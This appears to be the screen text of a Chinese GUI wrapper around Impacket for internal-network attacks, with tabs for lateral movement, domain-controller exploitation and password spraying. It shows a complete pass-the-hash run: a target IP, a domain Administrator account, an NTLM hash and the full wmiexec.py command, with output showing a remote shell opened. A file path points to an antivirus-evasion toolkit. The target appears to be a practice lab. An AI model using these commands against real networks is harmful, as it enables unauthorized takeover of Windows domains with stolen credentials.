 Hundredsu's一把梭
横向移动 横向移动交互式 域控利用以及后渗透 密码喷洒 常用命令 命令管理器 关于
PSEXEC SMBEXEC DCOMEXEC WMIEXEC ATEXEC
gbk
IP 地址:
172.22.9.7
用户名:
xiaorang.lab/Administrator
密码:
填写密码时自动使用密码认证
哈希:
2f1b57eefb2d152196836b0516abea80
执行方式为 WMIEXEC:
执行命令
impacket-GUI > python D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples\wmiexec.py xiaorang.lab/Administrator@172.22.9.7  -hashes
00000000000000000000000000000000:2f1b57eefb2d152196836b0516abea80 -codec gbk
Impacket v0.9.23 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
关于